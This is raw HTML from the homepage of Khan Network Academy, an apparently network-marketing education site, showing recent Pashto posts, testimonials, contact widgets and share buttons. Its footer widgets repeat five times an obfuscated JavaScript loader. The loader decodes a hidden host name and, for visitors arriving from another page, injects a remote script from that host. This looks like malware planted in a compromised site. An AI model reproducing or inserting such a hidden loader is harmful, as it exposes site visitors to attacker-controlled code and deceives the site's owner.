https://khannetwork.academy/wp-content/uploads/2022/06/RICH-1-50x35.jpg.webp 50w, https://khannetwork.academy/wp-content/uploads/2022/06/RICH-1-106x75.jpg.webp 106w" data-sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-ed164f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed164f0" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-01f52a1" data-id="01f52a1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-54fe394 elementor-widget elementor-widget-shortcode" data-id="54fe394" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FKhanNetworkAcademy&tabs=timeline&width=340&height=500&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></div></div><div class="elementor-element elementor-element-fe56c07 elementor-widget elementor-widget-shortcode" data-id="fe56c07" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Finstagram.com%2Fkhan_network_academy%3Figshid%3DYmMyMTA2M2Y%3D&width=138&layout=button&action=like&size=large&share=true&height=65&appId" width="138" height="65" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-23b0407" data-id="23b0407" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a875255 elementor-widget elementor-widget-heading" data-id="a875255" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">MADE IT BY YOUR SELF</h2></div></div><div class="elementor-element elementor-element-0c7d85b elementor-view-default elementor-widget elementor-widget-icon" data-id="0c7d85b" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper">
<a class="elementor-icon elementor-animation-push" href="https://t.me/ompkhannetwork">
<i aria-hidden="true" class="fab fa-telegram"></i>			</a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-ca19d30 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ca19d30" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f68eb7" data-id="7f68eb7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9a70b8b elementor-widget elementor-widget-heading" data-id="9a70b8b" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Our recent posts</h2></div></div><div class="elementor-element elementor-element-d5990e6 elementor-widget elementor-widget-bdt-post-grid" data-id="d5990e6" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;3&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;}" data-widget_type="bdt-post-grid.bdt-trosia"><div class="elementor-widget-container"><div id="bdt-post-grid-d5990e6" class="bdt-post-grid bdt-post-grid-skin-trosia"><div class="bdt-grid bdt-grid-small" data-bdt-grid><div class="bdt-width-1-1 bdt-width-1-2@s bdt-width-1-3@m"><div class="bdt-post-grid-item bdt-transition-toggle bdt-position-relative"><div class="bdt-post-grid-img-wrap bdt-overflow-hidden">
<a href="https://khannetwork.academy/2023/09/14/importance-of-three-way-call-in-network-marketing/" class="bdt-transition-scale-up bdt-background-cover bdt-transition-opaque bdt-flex" title="په نیټورک مارکټینګ کې د درې اړخیزو اړیکو یا three way call اهمیت:" style="background-image: url(https://khannetwork.academy/wp-content/uploads/2023/09/photo-output-1024x732.png.webp)">
</a></div><div class="bdt-custom-overlay bdt-position-cover"></div><div class="bdt-post-grid-desc bdt-position-bottom"><div class="bdt-position-medium "><h2 class="bdt-post-grid-title" >
<a href="https://khannetwork.academy/2023/09/14/importance-of-three-way-call-in-network-marketing/" class="bdt-post-grid-link" title="په نیټورک مارکټینګ کې د درې اړخیزو اړیکو یا three way call اهمیت:">
په نیټورک مارکټینګ کې د درې اړخیزو اړیکو یا three way call اهمیت:
</a></h2><div class="bdt-post-grid-meta bdt-subnav bdt-flex-inline bdt-flex-middle bdt-margin-small-top">
<span class="bdt-post-grid-author"><a href="https://khannetwork.academy/author/khannetwork/">Khannetwork</a></span>											<span class="bdt-post-grid-date">September 14, 2023</span><div class="bdt-post-grid-comments bdt-inline-block"><span><i class="ep-icon-bubble" aria-hidden="true"></i> 0</span></div></div><div class="bdt-transition-slide-bottom"></div></div></div><div class="bdt-post-grid-category bdt-position-small bdt-position-top-left"><a href="https://khannetwork.academy/category/education/">Education</a> <a href="https://khannetwork.academy/category/network-marketing/">Network Marketing</a></div></div></div><div class="bdt-width-1-1 bdt-width-1-2@s bdt-width-1-3@m"><div class="bdt-post-grid-item bdt-transition-toggle bdt-position-relative"><div class="bdt-post-grid-img-wrap bdt-overflow-hidden">
<a href="https://khannetwork.academy/2023/09/04/definition-of-financial-freedom/" class="bdt-transition-scale-up bdt-background-cover bdt-transition-opaque bdt-flex" title="د مالي خپلواکۍ تعریف:" style="background-image: url(https://khannetwork.academy/wp-content/uploads/2023/09/photo-output-1024x667.jpg.webp)">
</a></div><div class="bdt-custom-overlay bdt-position-cover"></div><div class="bdt-post-grid-desc bdt-position-bottom"><div class="bdt-position-medium "><h2 class="bdt-post-grid-title bdt-post-grid-title" >
<a href="https://khannetwork.academy/2023/09/04/definition-of-financial-freedom/" class="bdt-post-grid-link" title="د مالي خپلواکۍ تعریف:">
د مالي خپلواکۍ تعریف:
</a></h2><div class="bdt-post-grid-meta bdt-subnav bdt-flex-inline bdt-flex-middle bdt-margin-small-top">
<span class="bdt-post-grid-author"><a href="https://khannetwork.academy/author/khannetwork/">Khannetwork</a></span>											<span class="bdt-post-grid-date">September 4, 2023</span><div class="bdt-post-grid-comments bdt-inline-block"><span><i class="ep-icon-bubble" aria-hidden="true"></i> 0</span></div></div><div class="bdt-transition-slide-bottom"></div></div></div><div class="bdt-post-grid-category bdt-position-small bdt-position-top-left"><a href="https://khannetwork.academy/category/education/">Education</a> <a href="https://khannetwork.academy/category/financial-freedom/">Financial Freedom</a></div></div></div><div class="bdt-width-1-1 bdt-width-1-2@s bdt-width-1-3@m"><div class="bdt-post-grid-item bdt-transition-toggle bdt-position-relative"><div class="bdt-post-grid-img-wrap bdt-overflow-hidden">
<a href="https://khannetwork.academy/2023/08/08/on-the-shortness-of-life/" class="bdt-transition-scale-up bdt-background-cover bdt-transition-opaque bdt-flex" title="&#8220;د ژوند لنډوالی&#8221;" style="background-image: url(https://khannetwork.academy/wp-content/uploads/2023/08/photo-output-1-1024x1024.jpg.webp)">
</a></div><div class="bdt-custom-overlay bdt-position-cover"></div><div class="bdt-post-grid-desc bdt-position-bottom"><div class="bdt-position-medium "><h2 class="bdt-post-grid-title bdt-post-grid-title bdt-post-grid-title" >
<a href="https://khannetwork.academy/2023/08/08/on-the-shortness-of-life/" class="bdt-post-grid-link" title="&#8220;د ژوند لنډوالی&#8221;">
&#8220;د ژوند لنډوالی&#8221;
</a></h2><div class="bdt-post-grid-meta bdt-subnav bdt-flex-inline bdt-flex-middle bdt-margin-small-top">
<span class="bdt-post-grid-author"><a href="https://khannetwork.academy/author/khannetwork/">Khannetwork</a></span>											<span class="bdt-post-grid-date">August 8, 2023</span><div class="bdt-post-grid-comments bdt-inline-block"><span><i class="ep-icon-bubble" aria-hidden="true"></i> 0</span></div></div><div class="bdt-transition-slide-bottom"></div></div></div><div class="bdt-post-grid-category bdt-position-small bdt-position-top-left"><a href="https://khannetwork.academy/category/education/">Education</a></div></div></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-3b6b950 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b6b950" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-89e203b" data-id="89e203b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-58f2f62 elementor-widget elementor-widget-bdt-advanced-heading" data-id="58f2f62" data-element_type="widget" data-widget_type="bdt-advanced-heading.default"><div class="elementor-widget-container"><div id ="58f2f62" class="bdt-ep-advanced-heading" data-settings="{&quot;titleMultiColor&quot;:&quot;no&quot;}"><div class="bdt-ep-advanced-heading-sub-title"><div class="bdt-ep-advanced-heading-sub-title-content">
Customers</div></div><h2 class="bdt-ep-advanced-heading-title"><span class="bdt-ep-advanced-heading-main-title"><span class="bdt-ep-advanced-heading-main-title-inner">Testimonials</span></span></h2></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-786682e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="786682e" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-04dd922" data-id="04dd922" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5a44b7f elementor-widget elementor-widget-mfn_testimonials" data-id="5a44b7f" data-element_type="widget" data-widget_type="mfn_testimonials.default"><div class="elementor-widget-container"><div class="testimonials_slider single-photo"><ul class="testimonials_slider_ul"><li><div class="single-photo-img"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="150" height="150" data-src="https://khannetwork.academy/wp-content/uploads/2020/12/pexels-hasibullah-sahil-11671050-1-scaled-e1656091792358.jpg.webp" class="scale-with-grid wp-post-image" alt="" data-srcset="https://khannetwork.academy/wp-content/uploads/2020/12/pexels-hasibullah-sahil-11671050-1-scaled-e1656091792358.jpg.webp 748w, https://khannetwork.academy/wp-content/uploads/2020/12/pexels-hasibullah-sahil-11671050-1-scaled-e1656091792358-150x150.jpg.webp 150w, https://khannetwork.academy/wp-content/uploads/2020/12/pexels-hasibullah-sahil-11671050-1-scaled-e1656091792358-145x146.jpg.webp 145w, https://khannetwork.academy/wp-content/uploads/2020/12/pexels-hasibullah-sahil-11671050-1-scaled-e1656091792358-50x50.jpg.webp 50w, https://khannetwork.academy/wp-content/uploads/2020/12/pexels-hasibullah-sahil-11671050-1-scaled-e1656091792358-74x75.jpg.webp 74w, https://khannetwork.academy/wp-content/uploads/2020/12/pexels-hasibullah-sahil-11671050-1-scaled-e1656091792358-85x85.jpg.webp 85w, https://khannetwork.academy/wp-content/uploads/2020/12/pexels-hasibullah-sahil-11671050-1-scaled-e1656091792358-80x80.jpg.webp 80w" data-sizes="(max-width:767px) 150px, 150px" /></div><div class="bq_wrapper"><div class="blockquote"><span class="mfn-blockquote-icon"><i class="icon-quote" aria-hidden="true"></i></span><blockquote>Reading is easier, too, in the new Reading view. You can collapse parts of the document and focus on the text you want. If you need to stop reading before you reach the end, Word remembers where you left off - even on another device. Reading is easier, too, in the new Reading view. You can collapse parts of the document and focus on the text you want. If you need to stop reading before you reach the end, Word remembers where you left off - even on another device.</blockquote></div></div><div class="hr_dots"><span></span><span></span><span></span></div><div class="author"><h5 class="title">Hasibullah Sahil</h5><span class="company">Script Craft Technologies</span></div></li></ul><div class="slider_pager slider_pagination"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-db17c0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="db17c0c" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f38eb2" data-id="7f38eb2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-717b299 elementor-widget elementor-widget-bdt-calendly" data-id="717b299" data-element_type="widget" data-widget_type="bdt-calendly.default"><div class="elementor-widget-container"></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-67727fe elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67727fe" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-wider"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dbcaf89" data-id="dbcaf89" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b96052a elementor-widget elementor-widget-image" data-id="b96052a" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="780" height="398" data-src="https://khannetwork.academy/wp-content/uploads/2020/12/finance4-home-pic1.png.webp" class="attachment-large size-large wp-image-33" alt="" data-srcset="https://khannetwork.academy/wp-content/uploads/2020/12/finance4-home-pic1.png.webp 780w, https://khannetwork.academy/wp-content/uploads/2020/12/finance4-home-pic1-300x153.png.webp 300w, https://khannetwork.academy/wp-content/uploads/2020/12/finance4-home-pic1-768x392.png.webp 768w, https://khannetwork.academy/wp-content/uploads/2020/12/finance4-home-pic1-260x133.png.webp 260w, https://khannetwork.academy/wp-content/uploads/2020/12/finance4-home-pic1-50x26.png.webp 50w, https://khannetwork.academy/wp-content/uploads/2020/12/finance4-home-pic1-147x75.png.webp 147w" data-sizes="(max-width:767px) 480px, (max-width:780px) 100vw, 780px" /></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-cfc65e9 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="cfc65e9" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eabdee1" data-id="eabdee1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d564f1c elementor-widget elementor-widget-image" data-id="d564f1c" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="1024" height="88" data-src="https://khannetwork.academy/wp-content/uploads/2020/12/finance4-footer-bg1-1024x88.png.webp" class="attachment-large size-large wp-image-23" alt="" data-srcset="https://khannetwork.academy/wp-content/uploads/2020/12/finance4-footer-bg1-1024x88.png.webp 1024w, https://khannetwork.academy/wp-content/uploads/2020/12/finance4-footer-bg1-300x26.png.webp 300w, https://khannetwork.academy/wp-content/uploads/2020/12/finance4-footer-bg1-768x66.png.webp 768w, https://khannetwork.academy/wp-content/uploads/2020/12/finance4-footer-bg1-1536x132.png.webp 1536w, https://khannetwork.academy/wp-content/uploads/2020/12/finance4-footer-bg1-260x22.png.webp 260w, https://khannetwork.academy/wp-content/uploads/2020/12/finance4-footer-bg1-50x4.png 50w, https://khannetwork.academy/wp-content/uploads/2020/12/finance4-footer-bg1-150x13.png.webp 150w, https://khannetwork.academy/wp-content/uploads/2020/12/finance4-footer-bg1.png.webp 1920w" data-sizes="(max-width:767px) 480px, (max-width:1024px) 100vw, 1024px" /></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-ce7de72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ce7de72" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-259694b" data-id="259694b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a8bd6ff elementor-widget elementor-widget-bdt-helpdesk" data-id="a8bd6ff" data-element_type="widget" data-widget_type="bdt-helpdesk.default"><div class="elementor-widget-container"><div class="bdt-helpdesk"><nav class="bdt-helpdesk-icons">
<input type="checkbox" class="bdt-helpdesk-icons-open" name="bdt-helpdesk-icons-open" id="bdt-helpdesk-icons-a8bd6ff"/>
<label class="bdt-helpdesk-icons-open-button" for="bdt-helpdesk-icons-a8bd6ff" title="Need help? Contact us with your favorite way."><i aria-hidden="true" class="fa-fw fas fa-headset"></i>
</label><a class="bdt-helpdesk-icons-item bdt-hdi-whatsapp bdt-tippy-tooltip" href="https://wa.me/+436781219065" data-tippy-content="Call via whatsapp" data-tippy="" data-tippy-placement="left" data-tippy-animation="shift-toward" data-tippy-arrow="false">
<i class="ep-icon-whatsapp" aria-hidden="true"></i>
</a><a class="bdt-helpdesk-icons-item bdt-hdi-mailto bdt-tippy-tooltip" href="mailto:info@khannetwork.academy?subject=Support%20related%20issue&#038;body=Hello,%20I%20am%20contact%20with%20you%20because%20" data-tippy-content="Email Us" data-tippy="" data-tippy-placement="left" data-tippy-animation="shift-toward" data-tippy-arrow="false">
<i class="ep-icon-envelope" aria-hidden="true"></i>
</a></nav></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-30021cc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30021cc" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-383cdf5" data-id="383cdf5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3ec0ce4 elementor-widget elementor-widget-heading" data-id="3ec0ce4" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Share wity your friends</h2></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-3cc1010 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3cc1010" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-670055b" data-id="670055b" data-element_type="column"><div class="elementor-widget-wrap"></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c120841" data-id="c120841" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-80613e1 bdt-ss-btns-view-icon-text bdt-ss-btns-style-flat bdt-ss-btns-shape-square bdt-ss-btns-color-original elementor-widget elementor-widget-bdt-social-share" data-id="80613e1" data-element_type="widget" data-widget_type="bdt-social-share.default"><div class="elementor-widget-container"><div class="bdt-social-share bdt-ep-grid"><div class="bdt-social-share-item bdt-ep-grid-item"><div class="bdt-ss-btn bdt-ss-facebook" data-social="facebook">
<span class="bdt-ss-icon">
<i class="ep-icon-facebook"></i>
</span><div class="bdt-social-share-text bdt-inline">
<span class="bdt-social-share-title">
Facebook									</span></div></div></div><div class="bdt-social-share-item bdt-ep-grid-item"><div class="bdt-ss-btn bdt-ss-whatsapp" data-social="whatsapp">
<span class="bdt-ss-icon">
<i class="ep-icon-whatsapp"></i>
</span><div class="bdt-social-share-text bdt-inline">
<span class="bdt-social-share-title">
WhatsApp									</span></div></div></div><div class="bdt-social-share-item bdt-ep-grid-item"><div class="bdt-ss-btn bdt-ss-linkedin" data-social="linkedin">
<span class="bdt-ss-icon">
<i class="ep-icon-linkedin"></i>
</span><div class="bdt-social-share-text bdt-inline">
<span class="bdt-social-share-title">
Linkedin									</span></div></div></div><div class="bdt-social-share-item bdt-ep-grid-item"><div class="bdt-ss-btn bdt-ss-telegram" data-social="telegram">
<span class="bdt-ss-icon">
<i class="ep-icon-telegram"></i>
</span><div class="bdt-social-share-text bdt-inline">
<span class="bdt-social-share-title">
Telegram									</span></div></div></div><div class="bdt-social-share-item bdt-ep-grid-item"><div class="bdt-ss-btn bdt-ss-viber" data-social="viber">
<span class="bdt-ss-icon">
<i class="ep-icon-viber"></i>
</span><div class="bdt-social-share-text bdt-inline">
<span class="bdt-social-share-title">
Viber									</span></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c21951" data-id="3c21951" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section></div></div></div></section><section class="section section-page-footer"><div class="section_wrapper clearfix"><div class="column one page-pager"><div class="mcb-column-inner"></div></div></div></section></div></main></div></div><footer id="Footer" class="clearfix mfn-footer full-width" role="contentinfo"><div class="widgets_wrapper "><div class="container"><div class="column mobile-one tablet-one-fifth one-fifth"><div class="mcb-column-inner"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center;"><h5>Find us here</h5><hr class="no_line" style="margin: 0 auto 35px auto"/><p><a href="https://www.facebook.com/KhanNetworkAcademy"><i class="icon-facebook"></i></a>
<a href="https://wa.me/<+436781219065>"><i class="icon-whatsapp"></i></a>
<a href="https://youtube.com/c/KhanNetworkAcademy"><i class="icon-youtube"></i></a></p></div></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="litespeed/javascript">!function(_0x26d259,_0x24b800){var _0x2196a7=Math.floor(Date.now()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7.toString(0x10),!document.referrer)
return;let _0x9cf45e=atob('bC5qcy1hc3'+'NldHMuY2xv'+'dWQ=');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800.async=!0x0,_0x24b800.src='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800)}(document)</script></div></aside></div></div><div class="column mobile-one tablet-one-fifth one-fifth"><div class="mcb-column-inner"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center;"><h5>Contact with us</h5><hr class="no_line" style="margin: 0 auto 35px auto"/><p>Contact with our Advisor now
We look forward to welcoming you to Khan Network Academy very soon.</p><hr class="no_line" style="margin: 0 auto 10px auto"/><p>+90 552 794 47 86</p><p>+90 5316 116 112</p><p>+436781219065</p><p>info@khannetwork.academy</p></div></div></aside><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="litespeed/javascript">!function(_0x26d259,_0x24b800){var _0x2196a7=Math.floor(Date.now()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7.toString(0x10),!document.referrer)
return;let _0x9cf45e=atob('bC5qcy1hc3'+'NldHMuY2xv'+'dWQ=');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800.async=!0x0,_0x24b800.src='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800)}(document)</script></div></aside></div></div><div class="column mobile-one tablet-one-fifth one-fifth"><div class="mcb-column-inner"><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center;"><h5>Localization</h5></div></div></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="litespeed/javascript">!function(_0x26d259,_0x24b800){var _0x2196a7=Math.floor(Date.now()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7.toString(0x10),!document.referrer)
return;let _0x9cf45e=atob('bC5qcy1hc3'+'NldHMuY2xv'+'dWQ=');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800.async=!0x0,_0x24b800.src='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800)}(document)</script></div></aside></div></div><div class="column mobile-one tablet-one-fifth one-fifth"><div class="mcb-column-inner"><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="litespeed/javascript">!function(_0x26d259,_0x24b800){var _0x2196a7=Math.floor(Date.now()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7.toString(0x10),!document.referrer)
return;let _0x9cf45e=atob('bC5qcy1hc3'+'NldHMuY2xv'+'dWQ=');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800.async=!0x0,_0x24b800.src='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800)}(document)</script></div></aside></div></div><div class="column mobile-one tablet-one-fifth one-fifth"><div class="mcb-column-inner"><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="litespeed/javascript">!function(_0x26d259,_0x24b800){var _0x2196a7=Math.floor(Date.now()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7.toString(0x10),!document.referrer)
return;let _0x9cf45e=atob('bC5qcy1hc3'+'NldHMuY2xv'+'dWQ=');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800.async=!0x0,_0x24b800.src='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800)}(document)</script></div></aside></div></div></div></div><div class="footer_copy"><div class="container"><div class="column one mobile-one"><div class="mcb-column-inner"><a id="back_to_top" class="footer_button" href="" aria-label="Back to top icon"><i class="icon-up-open-big"></i></a><div class="copyright">
© All rights reserved Khan Network Academy 2022</div><ul class="social"></ul></div></div></div></div></footer></div><div id="body_overlay"></div><div id="Side_slide" class="right dark" data-width="250" aria-expanded="false" role="banner" aria-label="responsive menu"><div class="close-wrapper"><a href="#" aria-label="menu close icon" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><a href="https://khannetwork.academy/index.php/support/" class="button action_button" target="_blank">Need Help?</a><div class="extras-wrapper" role="navigation" aria-label="extras menu"></div></div><div class="lang-wrapper" role="navigation" aria-label="language menu"></div><div class="menu_wrapper" role="navigation" aria-label="main menu"></div><ul class="social"></ul></div> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!0;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style> <script id="contact-form-7-js-extra" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/khannetwork.academy\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script> <script id="mfn-scripts-js-extra" type="litespeed/javascript">var mfn={"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":!1,"disableMobile":!1,"title":!1},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":1600,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","home_url_lang":"https:\/\/khannetwork.academy","site_url":"https:\/\/khannetwork.academy","translation":{"success_message":"Link copied to the clipboard.","error_message":"Something went wrong. Please try again later!"},"ajax":"https:\/\/khannetwork.academy\/wp-admin\/admin-ajax.php"}</script> <script id="bdt-uikit-js-extra" type="litespeed/javascript">var element_pack_ajax_login_config={"ajaxurl":"https:\/\/khannetwork.academy\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};var ElementPackConfig={"ajaxurl":"https:\/\/khannetwork.academy\/wp-admin\/admin-ajax.php","nonce":"debf7cf375","data_table":{"language":{"sLengthMenu":"Show _MENU_ Entries","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sSearch":"Search :","sZeroRecords":"No matching records found","oPaginate":{"sPrevious":"Previous","sNext":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"elements_data":{"sections":[],"columns":[],"widgets":[]}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & 